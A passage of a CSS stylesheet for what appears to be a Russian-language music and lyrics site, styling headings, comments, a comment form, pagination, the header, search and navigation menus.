    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: #767676
}

.comment,
.comments {
    height: auto;
    display: block
}

.page-heading-h2,
.page-heading-h3 {
    font-family: 'Pribambas Regular', sans-serif;
    text-transform: uppercase
}

.page-heading-h2 {
    display: block;
    margin: 12px 0 15px;
    padding: 0;
    font-size: 28px;
    font-style: normal;
    line-height: 1;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .page-heading-h2 {
        margin-left: 20px
    }
    .page-heading-h2_mobile {
        display: none
    }
}

.close-mobile-button {
    display: none;
    position: fixed;
    top: 5px;
    left: 10px;
    background: #fff;
    padding: 0 10px;
    border-radius: 20px;
    color: #034160
}

.close-mobile-button:hover {
    opacity: .8
}

.player-mobile-menu-page_visible .close-mobile-button {
    display: block
}

@media screen and (min-width:1024px) {
    .page-heading-h2_bottom-block {
        min-height: 64px;
        max-width: 260px
    }
}

.page-heading-h2_no-margin-top {
    margin-top: 0
}

.page-heading-h2_reduced-margin-bottom {
    margin-bottom: 8px
}

.page-heading-h2_greeny {
    color: #70a013
}

.page-heading-h2_nested {
    font-size: 35px;
    width: auto;
    margin: 0
}

.page-heading-h3,
.page-text {
    display: block;
    width: 100%;
    font-weight: 400;
    font-style: normal;
    text-align: left
}

@media screen and (max-width:767px) {
    .page-heading-h2_strange {
        padding-left: 20px
    }
    .page-heading-h2_other {
        font-size: 22px
    }
    .page-heading-h3_padding-top-15 {
        padding-top: 15px
    }
    .mobile-center {
        text-align: center
    }
    .player-block__inner-image-container {
        float: left;
        margin-right: 15px;
        width: 25%
    }
    .osprey-page-section-content .block-player__inner-body p {
        margin-left: 0
    }
}

.page-heading-h2_doublenote,
.page-heading-h2_favorites,
.page-heading-h2_globe,
.page-heading-h2_note,
.page-heading-h2_top10 {
    padding-left: 60px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.page-heading-h2_sidebar {
    font-size: 25px;
    line-height: 28px
}

.page-heading-h2_top10 {
    width: auto;
    color: #919191;
    min-height: 44px;
    line-height: 44px;
    position: relative
}

.page-heading-h2_top10:before {
    top: 50%;
    left: 0;
    width: 44px;
    content: '';
    height: 42px;
    position: absolute;
    background-position: 0 50%;
    background-size: 44px 42px;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(../images/icons/heading-top10.png)
}

.page-heading-h2_globe {
    min-height: 44px;
    background-image: url(../images/icons/heading-globe.png);
    background-size: 43px 43px
}

.page-heading-h2_note {
    min-height: 44px;
    background-image: url(../images/icons/heading-note.png);
    background-size: 39px 44px
}

.page-heading-h2_doublenote {
    min-height: 44px;
    background-image: url(../images/icons/heading-doublenote.png);
    background-size: 46px 44px
}

.page-heading-h2_favorites {
    min-height: 45px;
    margin-bottom: 14px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px
}

.page-heading-h3 {
    margin: 0;
    padding: 10px 0 20px;
    font-size: 22px;
    line-height: 24px;
    color: #1d2541
}

.page-heading-h3_blue {
    font-size: 25px;
    color: #04aeda
}

.page-heading-h3_padding-bottom-15 {
    padding-bottom: 15px
}

@media screen and (max-width:767px) {
    .page-heading-h2_top10:before {
        top: 40%
    }
    .heading-accordion {
        width: 100%;
        position: relative;
        height: auto;
        min-height: 30px;
        background-color: #f9f9f9;
        border-radius: 8px;
        color: #70a013;
        background-image: none;
        margin-top: 0;
        margin-bottom: 4px;
        padding: 10px 50px 15px 20px;
        font-size: 22px;
        margin-left: 0;
        line-height: 22px
    }
}

.page-text {
    margin: 0;
    padding: 0 0 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #4d4d4d
}

.inline-link {
    display: inline;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-weight: inherit;
    color: inherit
}

.inline-link:active,
.inline-link:focus,
.inline-link:hover {
    color: #06afda
}

.inline-link:visited {
    color: inherit
}

.inline-link:visited:active,
.inline-link:visited:focus,
.inline-link:visited:hover {
    color: #06afda
}

.inline-link_block {
    display: block
}

.inline-link_inline-block,
.show-all-link {
    display: inline-block
}

.show-all-link {
    width: 100%;
    height: auto;
    min-height: 20px;
    margin: 35px 0 0;
    padding: 0 0 0 19px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: left;
    color: #ff5715
}

.player-mobile-menu-page .show-all-link {
    padding: 0
}

.show-all-link:before,
.show-all-link_list:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    text-align: left;
    top: 0;
    line-height: 20px;
    font-style: normal;
    z-index: 1;
    display: inline-block;
    margin-left: 10px;
    margin-top: -2px
}

.show-all-link:before {
    font-size: 12px;
    font-weight: 400;
    color: #0d1943;
    left: 0
}@media screen and (max-width: 768px) {	.show-all-link:before {		margin-left: 4px;		margin-right: 10px;	}}

.show-all-link:active:before,
.show-all-link:focus:before,
.show-all-link:hover:before {
    color: #ff5715
}

.show-all-link-btn {
    color: #fff;
    width: auto;
    padding: 20px 40px;
    border-radius: 5px;
    display: inline-block;
    text-decoration: none;
    background-color: #ff5c1d
}

.show-all-link-btn:before {
    color: #fff;
    margin-left: 0;
    margin-right: 10px
}

@media (max-width:767px) {
    .show-all-link-btn {
        width: 100%
    }
    .show-all-link_player-mobile-menu {
        margin-top: 0;
        margin-bottom: 18px
    }
    .show-all-link_player-mobile-menu.js-close-button-filter {
        margin-top: 45px;
    }
    .show-all-link_player-mobile-menu:before {
        margin-left: 0;
        margin-right: 10px
    }
}

@media (max-width:1023px) {
    .show-all-link_margin-bottom {
        margin-bottom: 35px
    }
}

.show-all-link_list {
    padding: 0 16px 0 20px;
    font-size: 14px
}

.show-all-link_list:before {
    display: none
}

.show-all-link_list:after {
    font-size: 12px;
    color: #0d1943;
    right: 0
}

.show-all-link_list:active:after,
.show-all-link_list:focus:after,
.show-all-link_list:hover:after {
    color: #ff5715
}

.show-all-link_list span {
    display: inline-block;
    padding-left: 4px;
    color: #000;
    text-decoration: none
}

.heading-with-link {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 727px;
    margin-top: 50px;
    margin-bottom: 35px
}

.new-comment {
    display: block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.comments {
    width: 100%;
    margin-bottom: 20px;
    max-width: 727px
}

.comment-container {
    margin-bottom: 20px
}

.comment {
    width: 100%;
    margin: 0;
    padding: 25px 30px;
    background-color: #f9f9f9;
    border-radius: 6px
}

.comment-title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    margin: 0 0 20px
}

@media screen and (max-width:767px) {
    .comment {
        padding: 20px
    }
    .comment-title {
        height: 36px;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: column wrap;
        flex-flow: column wrap;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-line-pack: justify;
        align-content: space-between;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.comment-title__author {
    display: block;
    -ms-flex-positive: 1;
    flex-grow: 1;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 25px;
    line-height: 25px;
    text-align: left;
    color: #04aeda
}

@media screen and (max-width:767px) {
    .comment-title__author {
        font-size: 16px;
        line-height: 16px;
        height: 16px
    }
    .comment-title__date {
        font-size: 14px;
        line-height: 14px;
        height: 20px
    }
}

.comment-title__date,
.comment-title__likes {
    height: 20px;
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    text-align: left
}

.comment-response .comment-title__author {
    padding-left: 25px;
    background-image: url(../images/icons/response-icon.png);
    background-position: 0 50%;
    background-size: 16px 17px;
    background-repeat: no-repeat
}

.comment-title__date {
    padding-top: 6px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    font-size: 14px;
    line-height: 14px;
    color: #bdbdbd
}

.comment-title__likes {
    font-size: 16px;
    line-height: 16px;
    padding-top: 4px;
    color: #04aeda;
    background-image: url(../images/player/likes.png);
    background-repeat: no-repeat;
    background-size: 15px 16px;
    background-position: 0 50%;
    margin-left: 12px;
    cursor: pointer;
    padding-left: 20px
}

.comment-title__likes.player__likes_green {
    background-image: url(../images/player/likes-green.png)
}

.comment-text {
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 22px;
    text-align: left;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .comment-text {
        font-size: 12px;
        line-height: 18px
    }
}

.comment-respond {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 22px;
    text-align: left;
    cursor: pointer;
    color: #ff5715;
    text-decoration: underline
}

.comment-respond:active,
.comment-respond:focus,
.comment-respond:hover {
    color: #04aeda
}

.comment-response {
    display: block;
    width: auto;
    margin-left: 19px;
    margin-top: 2px;
    border: 1px solid #e3e3e3;
    border-radius: 6px;
    padding: 25px 30px
}

@media screen and (max-width:767px) {
    .comment-response {
        margin-left: 0;
        padding: 20px
    }
}

.comment-respond-form {
    display: block;
    width: 100%;
    max-width: 727px;
    border-radius: 6px
}

.comment-respond-form__comment {
    background-color: #c8edf7;
    border-radius: 6px;
    padding: 10px
}

.comment-respond-form-title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px
}

@media screen and (max-width:767px) {
    .comments,
    .comment-respond-form {
        width: auto;
        margin: 0 5px
    }
    .comment-respond-form__comment {
        padding: 20px
    }
    .comment-respond-form-title {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.comment-respond-form-title span {
    display: block;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 25px;
    color: #04aeda;
    text-transform: uppercase;
    text-align: left;
    line-height: 47px;
    padding-left: 20px
}

@media screen and (max-width:1023px) {
    .comment-respond-form-title span {
        padding-left: 0;
        font-size: 20px
    }
}

label.comment-respond-form-title__label {
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 47px;
    color: #1d2541
}

@media screen and (min-width:768px) and (max-width:1023px) {
    label.comment-respond-form-title__label {
        font-size: 13px
    }
}

@media screen and (max-width:767px) {
    label.comment-respond-form-title__label {
        line-height: 22px
    }
}

.comment-respond-form__textarea,
input.comment-respond-form-title__input {
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    line-height: 20px
}

input.comment-respond-form-title__input {
    display: inline-block;
    height: 47px;
    padding: 0 10px;
    border-radius: 6px;
    font-size: 20px;
    color: #04aeda;
    margin-left: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    input.comment-respond-form-title__input {
        width: 170px;
        font-size: 18px
    }
}

@media screen and (max-width:767px) {
    input.comment-respond-form-title__input {
        display: block;
        margin-left: 0
    }
    .comment-respond-form__captcha-container {
        width: 100%
    }
}

.comment-respond-form__textarea {
    display: block;
    width: 100%;
    border: none;
    border-radius: 6px;
    padding: 20px;
    height: 223px;
    overflow-y: auto;
    font-size: 15px;
    color: #1d2541;
    resize: none
}

.comment-respond-form__submit-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-height: 140px;
    margin: 0 0 20px;
    padding: 16px;
    background-color: #f8f8f8;
    border-radius: 6px
}

@media screen and (max-width:1023px) {
    .comment-respond-form__submit-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.comment-respond-form__captcha-container {
    display: block;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 10px 10px 0
}

.comment-respond-form__captcha-container img {
    display: block;
    width: 100%;
    height: auto
}

button.comment-respond-form__submit {
    display: block;
    width: 271px;
    min-width: 250px;
    height: 60px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 14px;
    text-align: center;
    color: #fff;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 0 10px;
    text-transform: uppercase;
    background-color: #ff5715;
    border-radius: 6px;
    cursor: pointer;
    transition: all .25s ease
}

button.comment-respond-form__submit:active,
button.comment-respond-form__submit:focus,
button.comment-respond-form__submit:hover {
    border-radius: 6px;
    background-color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    button.comment-respond-form__submit {
        margin: 0 auto
    }
    .header-content .yandex-share-block {
        -ms-flex-order: 4;
        order: 4
    }
}

.yandex-share-block {
    display: block;
    width: auto;
    height: auto;
    margin-top: 18px;
    margin-bottom: 30px
}

@media screen and (max-width:767px) {
    .yandex-share-block {
        display: none
    }
}

.yandex-share-block_no-margin-top {
    margin-top: 0
}

.yandex-share-centered-container {
    display: block;
    width: 100%;
    height: 24px;
    text-align: center;
    margin-bottom: 2px;
    line-height: 24px
}

.yandex-share-block_centered {
    display: inline-block;
    width: auto;
    vertical-align: top;
    margin: 0 auto
}

.header-content .yandex-share-block {
    margin: 0 auto
}

.pagination,
.songs-sort-block {
    -ms-flex-direction: row;
    align-content: center;
    max-width: 727px
}

.favourites-playlist {
    display: block;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 22px;
    line-height: 24px;
    color: #42c0ff
}

.favourites-playlist-count {
    color: #c2b59b
}

.favourites-playlist-icon {
    min-height: 45px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px;
    padding-left: 55px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.header__login {
    min-height: 45px;
    padding-top: 0;
    background-image: url(../images/icons/header-login.png);
    background-size: 43px 43px;
    padding-left: 43px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.header,
.header-fixed-block__songs span,
.header-fixed-block__sorter span,
.header-fixed-block__user,
.search__submit,
ul.marked-list li {
    background-repeat: no-repeat
}

.marked-text {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    color: #1d2541
}

.ya-share2__container_size_s {
    text-align: center
}

.songs-sort-block {
    background-color: #f3f3f3;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    margin: 0 0 20px
}

.songs-sort-block__label {
    margin: 0;
    padding: 10px 20px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    color: #747783
}

.songs-sort-block__label_active {
    color: #fff;
    background-color: #04aeda;
    position: relative;
    border-radius: 10px
}

.songs-sort-block__label_active:before {
    bottom: -10px;
    left: 50%;
    content: '';
    transform: translateX(-50%);
    position: absolute;
    border: 5px solid transparent;
    border-top: 5px solid #04aeda
}

.pagination {
    display: block;
    height: auto
}

@media screen and (min-width:768px) {
    .pagination {
        display: -ms-flexbox;
        display: flex;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-line-pack: center;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        margin: 30px 0
    }
}

.header-content,
.pagination__list {
    -ms-flex-direction: row;
    align-content: center
}

.pagination__next,
.pagination__prev {
    display: inline-block;
    margin: 0;
    line-height: 37px;
    width: auto;
    height: 37px;
    text-decoration: underline;
    cursor: pointer
}

.pagination__prev {
    padding: 0 10px 0 16px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    text-align: left;
    color: #ff5715;
    position: relative
}

.pagination__prev::before {
    content: '\02190';
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 37px;
    text-align: left;
    color: #0d1943;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.pagination__prev:active::before,
.pagination__prev:focus::before,
.pagination__prev:hover::before {
    color: #ff5715
}

.pagination__next {
    padding: 0 16px 0 10px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    text-align: right;
    color: #ff5715;
    position: relative
}

.pagination__next::before {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 37px;
    text-align: left;
    color: #0d1943;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.pagination__link,
ul.marked-list li {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px
}

.pagination__next:active::before,
.pagination__next:focus::before,
.pagination__next:hover::before {
    color: #ff5715
}

.pagination__list {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.pagination__link {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    height: 37px;
    margin: 0 4px;
    padding: 0 3px;
    line-height: 35px;
    text-align: center;
    color: #000;
    border-radius: 6px;
    border: 1px solid transparent
}

ul.dotted-list,
ul.marked-list,
ul.marked-list li {
    display: block;
    width: 100%
}

.pagination__link:active,
.pagination__link:focus,
.pagination__link:hover {
    border-color: #ff5715;
    color: #ff5715
}

.pagination__link_active {
    background-color: #f3f3f3;
    color: #1b98b8;
    border-color: #f3f3f3;
    pointer-events: none
}

ul.marked-list {
    height: auto
}

ul.marked-list li {
    height: auto;
    min-height: 25px;
    margin: 0 0 22px;
    padding: 0 0 0 40px;
    background-color: transparent;
    background-image: url(../images/icons/list-check-marker.png);
    background-size: 25px 25px;
    background-position: 0 0;
    line-height: 22px;
    text-align: left;
    color: #1d2541
}

ul.dotted-list li a,
ul.dotted-list li a::before {
    font-size: 16px;
    line-height: 22px;
    color: #363a49;
    font-weight: 400
}

ul.dotted-list {
    height: auto;
    text-align: left
}

@media screen and (max-width:767px) {
    ul.dotted-list {
        padding: 0 10px
    }
}

ul.dotted-list li {
    display: inline-block;
    width: 32.6%;
    padding: 0 20px 10px;
    vertical-align: top
}

@media screen and (max-width:767px) {
    ul.dotted-list li {
        width: 100%;
        padding: 0
    }
    .header {
        margin-top: 41px
    }
}

.songs-sort-mobile {
    color: #fff;
    font-size: 14px;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase
}

.songs-sort-mobile-sort {
    background-color: #09add9;
    width: 60%
}

.songs-sort-mobile-filter {
    width: 40%;
    background-color: #35bde1
}

.songs-sort-mobile-sort-icon {
    width: 5px;
    height: 5px;
    margin-bottom: -5px;
    display: inline-block;
    border: 5px solid transparent;
    border-top: 10px solid #fff
}

ul.dotted-list.dotted-list_one-column li {
    width: 100%
}

ul.dotted-list.dotted-list_sidebar li {
    width: 100%;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    ul.dotted-list.dotted-list_sidebar li {
        width: 32.6%;
        padding: 0
    }
    ul.dotted-list.dotted-list_two-columns-on-tablet li {
        width: 49%
    }
}

ul.dotted-list li a {
    display: block;
    text-align: left;
    position: relative;
    padding-left: 13px
}

ul.dotted-list li a::before {
    content: '\000B7';
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1
}

ul.dotted-list li a:active,
ul.dotted-list li a:focus,
ul.dotted-list li a:hover {
    text-decoration: underline;
    color: #06afda
}

ul.dotted-list.dotted-list_sidebar li a {
    font-size: 15px;
    line-height: 20px
}

ul.dashed-list li a,
ul.dashed-list li a::before {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #1d2541
}

ul.dashed-list {
    display: block;
    width: 100%;
    height: auto;
    padding-bottom: 20px
}

ul.dashed-list li {
    display: block;
    width: 100%
}

ul.dashed-list li a {
    display: block;
    font-weight: 400;
    text-align: left;
    position: relative;
    padding: 9px 0 9px 18px;
    border-bottom: 1px dashed #1f294610
}

ul.dashed-list li a span {
    color: #368abc
}

ul.dashed-list li a::before {
    left: 0;
    top: 50%;
    z-index: 1;
    content: '';
    position: absolute;
    transform: translateY(-50%);
    border: 5px solid transparent;
    border-left: 5px solid #1f79a3
}

.header {
    display: block;
    width: 100%;
    height: 175px;
    background-color: #003c51;
    /* background-image: url(../images/header/header-bg-min.jpg); */
    background-image: url(../images/header/header-bg-min.webp);
    background-repeat: repeat-x;
    background-size: cover;
    background-position: 0 0
}
.no-webp .header {
    background-image: url(../images/header/header-bg-min.jpg);
}

@media (min-width: 768px) {
    .header {
        height: 255px;
        background-image: url(../images/header/header-bg.webp);
    }
    .no-webp .header {
        background-image: url(../images/header/header-bg.jpg);
    }
}

@media (min-width: 1222px) {
    .header {
        background-size: contain;
    }
}

.header-content,
.logo {
    display: -ms-flexbox;
    height: auto
}

.header-content,
.search {
    background-color: transparent
}

.header-content {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    min-height: 100px;
    margin: 0 auto;
    padding: 44px 20px 0
}

.header-fixed-block,
.logo,
.logo_footer {
    align-content: flex-start
}

@media screen and (max-width:767px) {
    .header-content {
        padding: 20px;
        flex-wrap: wrap;
        position: relative;
    }
    .osprey-grid-container .page-heading-h2_top10 {
        color: #1d2541;
        padding-left: 50px;
        margin-top: 0;
        margin-bottom: 0
    }
}

.logo {
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

@media screen and (max-width:767) {
    .logo {
        -ms-flex-order: 1;
        order: 1
    }
}

.logo_footer {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    wdith: auto;
    height: auto
}

.logo__img {
    display: block;
    width: 67px;
    height: 78px;
    margin: 0 12px 0 0;
    padding: 0;
    outline: 0
}

.logo_footer .logo__img {
    margin-right: 20px
}

@media screen and (max-width:1023px) {
    .logo__img {
        display: none
    }
    .logo_footer .logo__img {
        margin-right: 12px
    }
}

.logo__title {
    display: block;
    width: auto;
    height: 36px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 36px;
    line-height: 20px;
    color: #42c0ff
}

.logo__title span {
    display: inline-block;
    color: #c2b59b
}

.search {
    display: block;
    width: auto;
    max-width: 260px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: 42px;
    border-radius: 50px;
    border: 1px solid rgba(255, 255, 255, .5);
    position: relative
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .search {
        max-width: 200px
    }
    .logo__title {
        font-size: 32px
    }
}

.search_list {
    display: block;
    position: absolute;
    background: #fff;
    top: 40px;
    z-index: 1;
    padding: 0;
    overflow-y: auto;
    max-height: 150px;
    width: 95%;
    margin-left: 2.5%;
    border: 1px solid #aaa
}

.search_list a {
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border-bottom: 1px solid #aaa;
    display: block;
    font-size: 10pt;
    color: #4d4d4d
}

.search_list a:hover {
    background: #e9e9e9
}

.search:active,
.search:focus,
.search:hover {
    border-color: #fff
}

@media screen and (max-width:767px) {
    .logo__title {
        font-size: 24px
    }
    .search {
        margin: 15px 0 20px 0;
        width: 100%;
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        -ms-flex-order: 3;
        order: 3
    }
}

.search__input,
.search__submit {
    margin: 0;
    background-color: transparent;
    display: block
}

.search__submit:hover {
    opacity: .6;
    cursor: pointer
}

.search__input {
    width: calc(100% - 48px);
    height: 40px;
    float: left;
    -moz-appearance: none;
    appearance: none;
    -webkit-appearance: none;
    padding: 11px 0 11px 28px;
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input::-webkit-input-placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input:-ms-input-placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input::placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__submit {
    width: 48px;
    height: 42px;
    float: right;
    padding: 0;
    background-image: url(../images/icons/search-icon-white.png);
    background-position: 50% 50%;
    background-size: 18px 18px
}

.main-navigation {
    display: block;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    min-height: 100px;
    margin: 0 auto;
    padding: 30px 0 0
}

.main-navigation__mobile-title {
    display: none
}

@media screen and (max-width:767px) {
    .main-navigation {
        min-width: 80vw
    }
    .main-navigation_mobile {
        height: auto
    }
    .main-navigation_mobile_active {
        height: 100%
    }
    .main-navigation ul li a,
    .main-navigation ul li span {
        padding: 20px 0
    }
    .main-navigation {
        width: 80vw;
        height: 100vh;
        position: fixed;
        display: flex;
        align-items: flex-start;
        top: 0;
        left: -100vw;
        z-index: 888;
        overflow: hidden;
        overflow-y: auto;
        background-color: #002445;
        box-shadow: 0 0 0 0 #90c5eb;
        padding: 20px;
        margin-bottom: 30px;
        transition: all .25s ease
    }
    .main-navigation__mobile-title {
        display: block;
        width: 100%;
        height: auto;
        margin: 0;
        padding: 0 0 14px;
        font-family: 'Museo Sans Cyrl 300', sans-serif;
        font-size: 12px;
        line-height: 16px;
        color: #04aeda;
        text-align: left
    }
    .main-navigation .ws-label:before {
        border-top-color: #fff
    }
    .main-navigation ul.dashed-list li a::before {
        border-left-color: #fff;		display:none;
    }
}

.header-fixed-block__sorter span,
.lyrics-heading,
.main-navigation ul li a,
.main-navigation ul li span {
    font-family: 'Museo Sans Cyrl 700', sans-serif
}

.mobile-navigation__label,
.mobile-navigation__input {
    display: none
}

@media screen and (max-width:767px) {
    .mobile-navigation__label {
        display: block;
        position: absolute;
        top: 20px;
        right: 20px;
        width: 20px;
        height: 20px;
        margin: 0 0 0 10px;
        -ms-flex-order: 2;
        order: 2;
        background-color: transparent;
        background-image: url(../images/header/hamburger-icon.png);
        background-position: 50% 0;
        background-size: contain;
        background-repeat: no-repeat
    }
}

.mobile-navigation__label_checked {
    background-image: url(../images/header/hamburger-close-icon.png);
    background-size: contain
}

.main-navigation_visible {
    left: 0;
    transition: all .25s ease;
    box-shadow: 13px 0 13px 0 rgba(20, 80, 106, .3)
}

.main-navigation ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    width: 100%;
    height: auto;
    justify-content: space-between
}

@media screen and (min-width:768px) {
    .main-navigation li {
        line-height: 1;
        margin-right: 50px
    }
}

.dotted-line {
    display: block;
    border-bottom: 1px dashed #70a013;
    margin: 10px 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-navigation ul {
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media screen and (max-width:767px) {
    .main-navigation ul {
        display: block
    }
}

.main-navigation>ul>li {
    display: inline-block;
    width: auto;
    min-height: 32px;
    line-height: 16px;
    margin: 0;
    padding: 0 20px
}

.main-navigation>ul>li:first-child {
    padding-left: 0
}

@media screen and (max-width:767px) {
    .main-navigation>ul>li {
        display: block;
        padding: 20px 0;
        border-top: 1px dashed rgba(50, 80, 106, .5)
    }
}

.main-navigation ul li.nested {
    position: relative
}

.main-navigation ul li.nested:hover {
    color: #ff5715
}

.main-navigation ul li.nested ul {
    display: block;
    width: auto;
    min-width: 160px;
    height: auto;
    margin: 0 auto;
    padding: 15px 20px;
    background-color: #fff;
    position: absolute;
    bottom: auto;
    left: 0;
    right: 0;
    z-index: -1;
    opacity: 0;
    transition: all .2s ease;
